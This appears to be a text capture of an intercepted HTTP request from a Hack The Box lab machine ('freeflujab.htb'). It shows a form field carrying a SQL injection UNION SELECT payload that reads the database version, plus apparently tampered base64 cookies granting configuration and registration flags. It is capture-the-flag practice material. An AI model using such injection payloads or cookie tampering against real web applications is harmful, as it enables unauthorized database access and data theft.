 Request
Raw Params Headers Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; expires=Thu, 13-Jun-2019 14:04:38 GMT;
Max-Age=3600; path=/?smtp_config; Patient=f991b5fb6a2939471c7230b2db78225e;
Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQ%3D%3D; expires=Thu,
13-Jun-2019 14:04:38 GMT; Max-Age=3600; path=/
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=' UNION SELECT
1,2,@@version,4,5;#&submit=Cancel+Appointment&submit=Cancel+Appointment